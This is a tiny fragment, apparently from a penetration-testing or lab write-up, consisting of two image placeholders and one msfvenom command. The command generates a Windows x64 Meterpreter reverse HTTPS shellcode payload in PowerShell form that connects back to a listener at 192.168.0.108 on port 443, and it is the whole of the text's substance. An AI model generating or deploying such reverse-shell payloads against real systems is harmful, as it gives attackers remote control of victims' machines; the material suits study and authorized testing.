 msfvenom -p windows/x64/meterpreter_reverse_https LHOST=192.168.0.108 LPORT=443 -f psh-net -o shity_shellcode.ps1